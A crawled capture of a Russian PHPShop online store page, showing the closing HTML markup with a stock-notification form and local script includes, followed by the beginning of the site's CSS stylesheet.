                                    <option value="1" SELECTED>1 месяца</option>
                                    <option value="2">2 месяцев</option>
                                    <option value="3">3 месяцев</option>
                                    <option value="4">4 месяцев</option>
                                </select>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="">
                            </div>
                            <div class="">
                                <div id="recaptcha_notice" data-size="normal" data-key="empty"></div>
                            </div>
                        </div>
                        <p class="small">
                            <label>
                                <input name="rule" value="1" required="" checked="" type="checkbox">
                                Я согласен(а) на обработку моих персональных данных
                            </label>
                        </p>
                        <div class="form-group ">
                            <div class=""></div>
                            <div class="">
                                <input type="hidden" class="notice-product-id" name="productId">
                                <input type="hidden" name="ajax" value="1">
                                <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
                                <button type="submit" class="btn btn-primary">Уведомить</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>

    <div id="thanks-box" class="modal fade">
        <div class="modal-dialog">
            <div class="modal-content">
                <!-- Заголовок модального окна -->
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">X</span>
                    </button>

                </div>
                <!-- Основное содержимое модального окна -->
                <div class="modal-body">

                </div>
                <!-- Футер модального окна -->
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- Согласие на использование cookie  -->
    <div class="cookie-message hide">
        <p></p><a href="#" class="btn btn-default btn-sm">Ok</a>
    </div>
    <link href="/catalog/phpshop/templates/unit/css/fontawesome-light.css" rel="stylesheet">

    <link rel="stylesheet" href="/catalog/phpshop/templates/unit/css/solid-menu.css">
    <link rel="stylesheet" href="/catalog/phpshop/templates/unit/css/menu.css">
    <link href="/catalog/java/highslide/highslide.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/suggestions.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/bootstrap-select.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/jquery-ui.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/swiper.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/bar.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/owl.carousel.min.css">
    <link href="/catalog/phpshop/templates/unit/css/owl.theme.default.min.css">
    <link href="/catalog/phpshop/templates/unit/css/touchnswipe.min.css" rel="stylesheet" type="text/css">
    <link href="/catalog/phpshop/templates/unit/css/tns_prod.min.css" type="text/css" rel="stylesheet">
    <script src="/catalog/phpshop/templates/unit/js/owl.carousel.min.js"></script>
    <script src="/catalog/phpshop/templates/unit/js/TweenMax.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/tooltipster.bundle.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/popper.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/hammer.min.js" type="text/javascript"></script>

    <script src="/catalog/phpshop/templates/unit/js/jquery.touchnswipe.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/bootstrap.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/bootstrap-select.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.lazyloadxt.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.maskedinput.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/swiper.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/sticky.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/phpshop.js">    </script>
   
    <script src="/catalog/phpshop/locale/russian/template.js"></script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.cookie.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.waypoints.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/inview.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery-ui.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.bxslider.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.suggestions.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/solid-menu.js"></script>
    <script src="/catalog/phpshop/locale/russian/template.js"></script>
<script src="/catalog/phpshop/modules/visualcart/js/visualcart.js"></script>
<div class="visible-lg visible-md">
    </div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/style.css
body_size: 23096
content:
@charset "UTF-8";
@import url(css/icomoon.css);
/* This stylesheet generated by T ransfonter (https://transfonter.org) on July 4, 2017 2:43 AM */
@font-face {
  font-family: 'Avenir Next Cyr';
  src: url("fonts/AvenirNextCyr-Light.eot");
  src: local("fonts/Avenir Next Cyr Light"), local("fonts/AvenirNextCyr-Light"), url("fonts/AvenirNextCyr-Light.eot?#iefix") format("embedded-opentype"), url("fonts/AvenirNextCyr-Light.woff") format("woff"), url("fonts/AvenirNextCyr-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir Next Cyr';
  src: url("fonts/AvenirNextCyr-Demi.eot");
  src: local("fonts/Avenir Next Cyr Demi"), local("fonts/AvenirNextCyr-Demi"), url("fonts/AvenirNextCyr-Demi.eot?#iefix") format("embedded-opentype"), url("fonts/AvenirNextCyr-Demi.woff") format("woff"), url("fonts/AvenirNextCyr-Demi.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir Next Cyr';
  src: url("fonts/AvenirNextCyr-Medium.eot");
  src: local("fonts/Avenir Next Cyr Medium"), local("fonts/AvenirNextCyr-Medium"), url("fonts/AvenirNextCyr-Medium.eot?#iefix") format("embedded-opentype"), url("fonts/AvenirNextCyr-Medium.woff") format("woff"), url("fonts/AvenirNextCyr-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir Next Cyr';
  src: url("fonts/AvenirNextCyr-Regular.eot");
  src: local("fonts/Avenir Next Cyr Regular"), local("fonts/AvenirNextCyr-Regular"), url("fonts/AvenirNextCyr-Regular.eot?#iefix") format("embedded-opentype"), url("fonts/AvenirNextCyr-Regular.woff") format("woff"), url("fonts/AvenirNextCyr-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir Next Cyr';
  src: url("fonts/AvenirNextCyr-Bold.eot");
  src: local("fonts/Avenir Next Cyr Bold"), local("fonts/AvenirNextCyr-Bold"), url("fonts/AvenirNextCyr-Bold.eot?#iefix") format("embedded-opentype"), url("fonts/AvenirNextCyr-Bold.woff") format("woff"), url("fonts/AvenirNextCyr-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

html {
  font-size: 16px;
}

html {
	overflow-y: scroll;
}

.left-block-list > li > a:hover,
.left-block-list > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}

img {
  font-size: 0.375rem;
}

.banner {
  margin-bottom: 0.625rem;
}

.banner-list {
 padding:0.5rem 0.825rem; 
 background: #242424;
 border-radius: 8px;
}

.banner-header {
 padding:0.5rem 0.825rem; 
 color: #454444;
 margin-top: 0.5rem;
}


s a,
.btn,
button {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.product-sklad-list-block {
  text-align: left;
  font-size: 12px;
  color: #8a8a8a;
  display: block;
}

.outStock {
  text-align: left;
  font-size: 20px;
  color: #8a8a8a;
  display: block;
}

.panel-body .bootstrap-select .dropdown-toggle:focus {
  outline: none !important;
}

.navbar.no-margin {
  border: none;
}

a:hover,
a:focus {
  /*opacity: 0.6;*/
  font-weight: normal;
  text-decoration: none !important;
}

a,
.btn,
button {
  outline: none !important;
}

.sortcat {
  margin: 0.125rem;
}

#faset-filter h4 {
  cursor: pointer;
  font-size: 0.9375rem;
  font-weight: bolder;
}

/*#visualcart > a{ 
    height: 4.6875rem; 
}*/
.bxslider a {
  cursor:  pointer;
  opacity:1!important
}

.modal-body .bx-wrapper img {
  /*   max-width: 31.25rem;*/
  display: table;
  text-align: center;
  /*	max-height:43.75rem;*/
  margin: 0 auto;
}

.bxsliderbig a {
  cursor: pointer;
  opacity:1!important;
  display: block;
  text-align: center;
}

.bxsliderbig {
  padding: 0;
}

#fotoload > .bxslider-pre {
  display: table;
  margin: 0 auto;
  text-align: center;
  padding: 0.625rem 10% 1.25rem 10%;max-width:100%!important
}

.bx-pager img {
  max-width: 4.375rem;
  margin: 0rem 0.3125rem 0rem 0.3125rem;
}

.bx-pager-big img {
  max-width: 3.125rem;
  margin: 0rem 0.3125rem 0rem 0.3125rem;
}

.bxslider {
  display: table;
  text-align: center;
}

@font-face {
  font-family: ALSRubl;
  src: url("fonts/rouble.eot") format("embedded-opentype");
  src: url("fonts/rouble.eot?#iefix") format("embedded-opentype"), url("fonts/rouble.woff") format("woff"), url("fonts/rouble.ttf") format("truetype");
}

.rubznak {
  font-family: ALSRubl, 'Open Sans', 'Helvetica', 'Arial', 'sans-serif';
  margin-left: 0.125rem;
}

.page-header h1 {
  font-size: 1.875rem;
}

.alert h1 {
  font-size: 1.6875rem;
  font-weight: normal;
}

.promo {
  padding: 0.3125rem 0rem 0rem 0rem;
}

#slider-range {
 
  margin-top: 0.625rem; 
}

.btn-sale {
  padding: 0rem 0.5625rem 0.5625rem 0.5625rem;
}

.thumbnail .description {
  padding-bottom: 0rem !important;
}

a#faset-filter-reset span {
  padding-right: 0.1875rem;
}

#catalog-menu .list-group-item {
  border-top-left-radius: 0rem;
  border-top-right-radius: 0rem;
}

#catalog-menu .active {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.dropdown-menu-right a {
  white-space: normal !important;
}

.dropdown-right {
  width: 100% !important;
}

.dropdown-menu-right {
  right: 0rem !important;
  /*top: 0rem !important;*/
  /*  width: inherit !important;*/
}

.dropdown-menu-right img,
.dropdown-menu-right .nav-header,
.dropdown-menu-right .mega-more,
.mega-menu-column a.list-group-item {
  display: none;
}

.list-group > li {
  list-style-type: none;
}

.dropdown-right .none-cat {
  padding: 0rem !important;
  margin: 0rem !important;
  border: 0rem !important;
}

.none {
  display: none;
}

/*
* UItoTop
*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 1.25rem;
  right: 1.25rem;
  overflow: hidden;
  width: 2.625rem;
  height: 2.625rem;
  border: none;
  text-indent: 100%;
  background: url(images/ui.totop.png) no-repeat left top #494949;
}

#toTopHover {
  background: url(images/ui.totop.png) no-repeat left -2.625rem;
  width: 2.625rem;
  height: 2.625rem;
  display: block;
  overflow: hidden;
  float: left;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
}

#toTop:active,
#toTop:focus {
  outline: none;
}

/* 
* PHPShop Editor 
*/
.editor_var {
  overflow: hidden;
}

.editor_empty {
  color: #6C809A;
  text-align: center;
  padding: 0.3125rem;
  background: #FFE785;
  border: dashed 0.0625rem #6C809A;
  border-radius: 0.25rem;
  margin: 0.1875rem;
}



.editor_empty a {
  text-decoration: none !important;
  color: #6C809A !important;
}

body {
  font-family: "Avenir Next Cyr", 'Helvetica', 'Arial', 'sans-serif' !important;
  font-weight: 400;
}

.navbar-default {
  border-radius: 0;
}

.footer {
  margin-bottom: 0;
}

.progress-scroll {
  background: #fff url(images/zoomloader.gif) no-repeat center;
  padding: 0.625rem;
}

header {
  padding: 0.625rem 0rem 0.625rem 0rem;
}

header a {
  font-size: 0.75rem;
}

.header-phone {
  font-size: 1.125rem;
}

.header-phone:hover {
  text-decoration: none;
}

span.promo-icon {
  float: left;
  font-weight: lighter;
  padding: 0.1875rem 0.4375rem 0.25rem;
  margin: 0.125rem 0.125rem 0.125rem 0.125rem;
  font-size: 0.6875rem;
  display: inline;
  border-radius: .25em;
}

.promo-icon p {
  margin-bottom: 0;
  line-height: 0.75rem;
}

span.newtip-icon {
  float: left;
  font-weight: lighter;
  padding: 0.125rem 0.1875rem 0.1875rem;
  margin: 0.125rem 0.125rem 0.125rem 0.125rem;
  font-size: 0.75rem;
  display: inline;
}

span.slider-icon {
  font-weight: lighter;
  padding: 0.125rem 0.1875rem 0.1875rem;
  margin: 0.125rem 0.125rem 0.125rem 0.125rem;
  font-size: 0.75rem;
  display: inline;
  background: #f7f7f7;
  color: #454444;
}
.carousel-caption {
    text-shadow: none;
    color: #454444;
    top: 4%;
    }
 
.carousel-caption p {
	height: 50%;
}   

span.hit-icon {
  float: left;
  font-weight: lighter;
  padding: 0.125rem 0.1875rem 0.1875rem;
  margin: 0.125rem 0.125rem 0.125rem 0.125rem;
  font-size: 0.75rem;
  display: inline;
}

span.sale-icon {
  float: left;
  font-weight: lighter;
  padding: 0.125rem 0.1875rem 0.1875rem;
  margin: 0.125rem 0rem 0.45rem 0.125rem;
  font-size: 0.75rem;
  display: inline;
  top: 0.3125rem;
  left: 0.75rem;
}

span.sale-icon-content {
  position: absolute;
  z-index: 5;
  padding: 0rem;
  top: 0.3125rem;
  left: 0.75rem;
}

#cartlink {
  cursor: pointer;
}

.list-group-item img {
  max-width: 2.5rem;
  max-height: 2.5rem;
  padding-right: 0.1875rem;
}

.vertical-align {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

table.table-optionsDisp td {
  padding: 0.3125rem 0rem 0.3125rem 0rem;
}

.news-list a:hover,
.template-product-name:hover {
  text-decoration: none;
}

form.template-sm {
  width: 60%;
}

a.template-product-name {
  font-size: 1.5rem;
  font-weight: 500;
  line-height: 1.1;
  -color: #333333;
}

.page-header span {
  padding-right: 0.1875rem;
}

#sorttable {
  padding: 0.625rem 0rem 0rem 0rem;
  margin: 0rem;
}

.success-notification {
  position: fixed;
  z-index: 999999;
  top: 48%;
  right: calc(50% - 11rem);
  bottom: 0.3125rem;
  max-width: 22rem;
}

.template-menu-line {
  border-bottom: 0.0625rem solid #E7E7E7;
  min-width: 9.375rem;
}

.template-menu-line b {
  padding-right: 0.1875rem;
}

.template-menu-line:last-child {
  border-bottom: 0rem;
}

.product-tags a {
  float: left;
  padding: 0.125rem;
  margin: 0.0625rem;
}

td.tablerow {
  padding: 0.3125rem;
}

label {
  cursor: pointer;
}

.product-tags div:hover {
  background: #E7ECF2;
}

/* avg rate */
.rate_l #raiting {
  position: relative;
  height: 1rem;
  cursor: pointer;
  width: 5.1875rem;
  text-align: center;
  margin: 0.3125rem 0rem 0rem !important;
}

/* Блок рейтинга*/
.rate_l .rating {
  margin-left: 0rem;
  padding-left: 0rem;
}

#raiting {
  position: relative;
  height: 1rem;
  cursor: pointer;
  width: 5.1875rem;
  text-align: center;
  margin: 0.3125rem auto 0rem;
}

/* Блок рейтинга*/
#raiting_blank,
#raiting_votes,
#raiting_hover {
  height: 1rem;
  position: absolute;
}

#raiting_blank {
  background: url(images/stars/stars1-0.png);
  width: 5rem;
}

/* "Чистые" звездочки */
#raiting_votes {
  background: url(images/stars/stars1-5.png);
  cursor: default;
}

/*  Закрашенные звездочки */
#raiting_info {
  text-align: center;
}

.review {
  margin: 0.9375rem;
}

/*Поддержка стилей для шаблона оформления заказа под новую логику*/
span.wait {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  background: url(/phpshop/lib/templates/icon/loading.gif) center center no-repeat;
}

input.reqActiv,
select.reqActiv {
  border: 0.0625rem solid red;
}

.template-pad {
  padding: 0.625rem;
  border-bottom-style: dashed;
  border-bottom-width: 1px;
}

.delivOneEl {
  padding-left: 0.3125rem;
  cursor: pointer;
  padding-bottom: 0.625rem;
  display: block;
  vertical-align: central;
}

.delivOneEl img {
  margin-bottom: 0rem;
}

.paymOneEl {
  padding-left: 0.3125rem;
  cursor: pointer;
  padding-bottom: 0.625rem;
}

.paymOneEl img {
  margin-bottom: 0rem;
}

#fotoload {
  margin-bottom: 0.625rem;
}

#fotoload a.highslide img {
  max-width: 43.75rem !important;
}

#fotoload img.imgOn,
#fotoload img.imgOff {
  max-width: 6.25rem;
  border-radius: 0.3125rem;
}

img.imgOff {
  border-color: #E0E0E0;
  border-style: solid;
  border-width: 0.0625rem;
  margin: 0.3125rem;
}

img.imgOn {
  border-color: #E0E0E0;
  border-style: solid;
  border-width: 0.0625rem;
  margin: 0.3125rem;
}

.template-slider {
  margin-bottom: 1.25rem;
}

img.template {
  border: solid 0.0625rem #CCC;
  padding: 0.1875rem;
  border: solid 0.0625rem #CCC;
  border-radius: 0.3125rem;
  margin: 0.1875rem;
  cursor: pointer;
}

img.template:hover {
  border: solid 0.0625rem #BFDBFF;
  -webkit-box-shadow: 0 0 0.3125rem #BFDBFF;
          box-shadow: 0 0 0.3125rem #BFDBFF;
}

.sort-color {
  width: 1.5625rem !important;
  height: 1.5625rem !important;
  border-radius: 0.1875rem;
}

.filter-color {
  width: 1.25rem;
  height: 1.25rem;
  border-radius: 0.125rem;
  border: solid 0.0625rem #CCC;
}

.bootstrap-theme {
  color: #fff;
  width: 1.875rem;
  height: 1.875rem;
  background: #CCC;
  float: left;
  padding: 0.1875rem;
  border-radius: 0.1875rem;
  margin: 0.1875rem;
  cursor: pointer;
}

.bootstrap-theme:hover {
  border: solid 0.0625rem #FFF;
  -webkit-box-shadow: 0 0 0.3125rem #BFDBFF;
          box-shadow: 0 0 0.3125rem #BFDBFF;
}

/* Form Styler */
.jq-selectbox__select-text {
  max-width: 18.75rem;
}

.carousel-control.left,
.carousel-control.right {
  background-image: none !important;
}

.carousel-control,
.carousel-indicators {
  visibility: hidden;
}

.carousel-control,
.carousel-indicators {
  visibility: hidden;
}

@media only screen and (max-width: 48rem) and (orientation: landscape) {
  .bar,
  #navigation {
    position: static !important;
  }
}

@media (min-width: 62rem) and (max-width: 74.9375rem) {
  .dropdown-menu-right {
    width: inherit !important;
  }
}

@media (max-width: 48rem) {
  .bx-viewport ul {
    padding: 0;
  }
  .modal-body .bx-wrapper img {
    max-width: 100%;
  }
}

/*
@media only screen and (max-height: 48rem) and (orientation : landscape)  {
    #catalog-dropdown {
       display:none !important;
    }
}*/
/* 
* PHPShop Editor 
*/
.editor_var {
  overflow: hidden;
}

.editor_empty {
  color: #6C809A;
  text-align: center;
  padding: 0.3125rem;
  background: #FFE785;
  border: dashed 0.0625rem #6C809A;
  border-radius: 0.25rem;
  margin: 0.1875rem;
}

.editor_empty a {
  text-decoration: none !important;
  color: #6C809A !important;
}

/* Размеры и цвета */
.big_size_block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 1.25rem;
}

.big_size_block h4 {
  font-family: "MyriadProRegular";
  font-size: 1rem;
  font-weight: normal;
  text-align: left;
  color: #3F3E3E;
}

/*input-size*/
.checkbox_size_wrap {
  width: 50%;
}

.wrap_size,
.wrap_color {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.input_size + .label_size {
  cursor: pointer;
}

.input_size {
  display: none;
}

.label_size {
  min-width: 1.875rem;
  height: 1.875rem;
  text-align: center;
  vertical-align: middle;
  border: 0.0625rem solid #F1F2F3;
  border-radius: 0.25rem;
  font-weight: normal;
  cursor: pointer;
  background-color: #fff;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0 0.9375rem;
  font-size: 0.875rem;
}

.label_size:hover,
.label_color:hover,
.label_active {
  -webkit-box-shadow: 0rem 0.25rem 0.25rem rgba(9, 154, 220, 0.21);
          box-shadow: 0rem 0.25rem 0.25rem rgba(9, 154, 220, 0.21);
  background: #F1FAD0;
  border: 0.0625rem solid #F1F2F3;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.input_size:checked + .label_size:hover {
  content: '';
  -webkit-box-shadow: 0 0 1.9375rem 0 rgba(0, 0, 0, 0.87);
          box-shadow: 0 0 1.9375rem 0 rgba(0, 0, 0, 0.87);
}

.not-active {
  background: linear-gradient(45deg, #ceced2 25%, #e8e8ed 0, #e8e8ed 50%, #ceced2 0, #ceced2 75%, #e8e8ed 0);
  background-size: 1.875rem 1.875rem;
  color: #9a9a9d;
  cursor: inherit !important;
}

.checkbox_size,
.checkbox_color {
  padding-right: 0.625rem;
  display: inline-block;
}

/*input-color*/
.checbox_color_wrap {
  width: 50%;
}

.input_color + .label_color {
  cursor: pointer;
}

.input_color {
  display: none;
}

.label_color {
  min-width: 1.875rem;
  height: 1.875rem;
  text-align: center;
  vertical-align: middle;
  border: 0.0625rem solid #F1F2F3;
  border-radius: 0.25rem;
  font-weight: normal;
  cursor: pointer;
  background-color: #fff;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 0.875rem;
}

.not-active:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: solid 0.0625rem #ceced2;
}

.input_color:checked + .label_color:hover {
  content: '';
  -webkit-box-shadow: 0 0.0625rem 0.375rem 0 rgba(0, 0, 0, 0.5);
          box-shadow: 0 0.0625rem 0.375rem 0 rgba(0, 0, 0, 0.5);
  border: solid 0.0625rem #2c99d5;
}

#catalog-menu .dropdown-menu-right {
  right: 0 !important;
  margin: 0;
  left: 100%;
  padding: 0;
}

#catalog-menu .dropdown-menu-right a {
  padding: 0.625rem 0.9375rem;
}

#brand-menu .mega-menu .nav-header {
  border-bottom: none;
  text-align: center;
}

.catalog-table-block {
  border-radius: 0.25rem;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.catalog-table-block:hover {
  -webkit-box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.4);
}

.catalog-img {
  width: 100%;
  text-align: right;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.catalog-img img {
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.catalog-img img:hover {
  /* -webkit-filter: brightness(80%);
    filter: brightness(80%);*/
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
  will-change: transform;
}

.catalog-table-block.fix {
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}

.catalog-table-block img {
  max-width: 100%;
  max-height: 100%;
}

.catalog-table-link {
  display: block;
  color: #333;
  text-decoration: none;
  margin-bottom: 0.9375rem;
}

.catalog-table-block-name {
  width: calc(100% - 1.25rem);
  bottom: 1.875rem;
  left: 1.25rem;
  margin: 0;
  padding-left: 0.9375rem;
  position: absolute;
  text-align: left;
  font-size: 1.25rem;
  font-weight: 50rem;
}

.banner img {
  max-width: 100%;
  height: auto;
}

.logo img {
  max-width: 11.875rem;
  max-height: 5rem;
}

.rating_star {
  padding: 0;
  text-align: center;
}

.rating_star:after {
  content: "";
  display: table;
  clear: both;
}

.rating_info {
  display: none;
  margin-left: 0.3125rem;
  color: #9da9b9 !important;
}

.rating i {
  margin: 0 0.3125rem;
}

.rating .fa-star {
  color: #F5A623;
}

.rating .fa-star-o {
  color: #dadada;
}

.rating {
  position: relative;
  width: 5rem;
  height: 1rem;
  font-size: 0.625rem;
  text-align: center;
}

.rating_blank {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1rem;
  background-size: 1rem 1rem;
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5003 6.90723L11.4781 6.51117L9.20866 0.809998L6.93924 6.5112L0.916992 6.90726L5.53759 10.8241L4.0217 16.7733L9.20866 13.4951L14.3956 16.7733L12.8798 10.8244L17.5003 6.90723ZM9.20866 12.3456L5.56603 14.6478L6.62927 10.475L3.37304 7.7192L7.6151 7.44055L9.20866 3.43729L10.8022 7.44058L15.0492 7.7192L11.788 10.4748L12.8513 14.6478L9.20866 12.3456Z' fill='%23E5E5E5'/%3E%3C/svg%3E%0A");
}

.rating_votes {
  position: absolute;
  top: 0;
  left: 0;
  height: 1rem;
  background-size: 1rem 1rem;
  background-image: url(/catalog/phpshop/templates/unit/css/images/star-kts.png);
}

.thumbnail img {
  max-height: 9.6875rem;
}

/*.oneclick-modal .modal-dialog { 

    max-width: 20rem;

}*/
p img {
  max-width: 100%;
  height: auto;
}

.product-image {
  min-height: 9.6875rem;
  line-height: 9.6875rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.additional-nav-menu:hover .dropdown-menu {
  display: block !important;
}

.additional-nav-menu:hover .dropdown-menu,
.submenu:hover .dropdown-menu {
  display: block !important;
}

@media (max-width: 768px) {
  .submenu:hover .dropdown-menu {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .additional-nav-menu {
    display: none;
  }
  .mobile-menu i {
    display: none;
  }
}

#brand-menu:hover > .dropdown-menu {
  display: block;
  z-index: 999 !important;
  background: #494949;
}

#style-selector .open > .dropdown-menu,
#cart.open > .dropdown-menu,
.page-price .open .dropdown-menu {
  display: block;
}

#visualcart .list-group-item {
  background: #fff !important;
}

#visualcart .list-group-item :hover {
  opacity: 0.7;
}

#visualcart {
  font-size: 0.8125rem;
}

#visualcart .col-md-10 {
  padding-right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#visualcart .col-md-2 {
  padding: 0 0.3125rem 0 0;
  text-align: center;
}

#visualcart img {
  margin: auto;
}

#visualcart .badge {
  min-width: 1.1875rem;
  padding: 0.1875rem 0.1875rem;
}

#visualcart .list-group-item {
  border: none;
}

.suggestions-wrapper {
  display: inline !important;
}

.cart-input,
.cart-plus,
.cart-minus {
  border: none;
  outline: none !important;
  text-align: center;
  background: #fff;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.cart-input {
  padding-left: 0;
  padding-right: 0;
}

.cart-plus:hover,
.cart-plus:focus,
.cart-minus:hover,
.cart-minus:focus {
  background: #494949;
}

.cart-btn-block {
  border-collapse: collapse;
  height: 1.875rem;
  border-radius: 0.1875rem;
}

.cart-btn-block td {
  border-left: none;
}

.cart-btn-block td:hover,
.cart-btn-block td:focus {
  background: transparent;
}

.cart-btn-block td:hover .cart-plus,
.cart-btn-block td:hover .cart-minus,
.cart-btn-block td:focus .cart-plus,
.cart-btn-block td:focus .cart-minus {
  background: transparent !important;
}

.cart-btn-block td:nth-child(1) {
  border: none;
}

.cart-btn-block td:nth-child(2) {
  background: #fff !important;
}

.cart-btn-wrap {
  border: 0.0625rem solid #dfe0e1;
  border-radius: 0.25rem;
  max-width: 5.0625rem !important;
}

.product-tr td {
  vertical-align: middle !important;
}

form[name="forma_message"] {

    max-width: 332px ;

}

.product-table {
  margin-bottom: 0;
  border: 0.0625rem solid #dfe0e1;border-radius: 4px !important;
border-collapse: initial;max-width:370px;
}
.product-table > tbody > tr:nth-child(1) > td {border-top:none}

.product-table tr,
.product-table td {
  border-color: #dfe0e1;
  /*background: #fff !important;*/
}

.product-table > tbody > tr > td {
  padding: 1.25rem !important;
}

.product-table > tbody > tr.pad-10 > td {
  padding-top: 0.625rem !important;
  padding-bottom: 0.625rem !important;
  border: none;
  /*background: #f5f6f6;*/
}

.product-table > tbody > tr.pad-10-20 > td {
  padding-top: 1.25rem !important;
  padding-bottom: 0.625rem !important;
  /*background: #f5f6f6;*/
}

.product-table > tbody > tr.pad-20-10 > td {
  padding-top: 0.625rem !important;
  padding-bottom: 1.25rem !important;
  border: none;
  /*background: #f5f6f6;*/
}

.cart-delete {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
  width: 1rem;
  height: 1rem;
  /*color: #202124;*/
  border-radius: 50%;
  text-align: center;
  font-size: 1rem;
  vertical-align: middle;
  font-weight: 400;
}

.cart-delete-wrap {
  border: none;
  background: transparent;
  outline: none !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #dfe0e1;
  font-weight: 400;
  font-size: 0.875rem;
}

.cart-delete-wrap span {
  float: left;
  margin-right: 0.625rem;
}

.cart-header.page-header {
  border: none;
  padding: 1.25rem 1.25rem;
  margin: 0;
  border-left: 0.0625rem solid #ddd !important;
  border-right: 0.0625rem solid #ddd !important;
  border-top: 0.0625rem solid #ddd !important;border-radius:4px 4px 0 0
}

.cart-header.page-header h2 {
  font-size: 1.5rem;
  color: #ffae00;
  padding: 0;
  margin: 0;
  font-weight: 400;
  /*text-align: left;*/
}

#forma_order .no-margin {
  margin: 0;
  border-radius: 0;
  border-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-top: 0.0625rem solid #f5f6f6 !important;
}

#forma_order .radio {
  margin-top: 0.125rem;
}

.no-margin .panel-heading {
  background: #494949 !important;
  border-color: #f5f6f6 !important;
  padding: 1.25rem;
}

.no-margin .panel-heading .panel-title {
  font-size: 1.125rem;
}

.no-margin .panel-body {
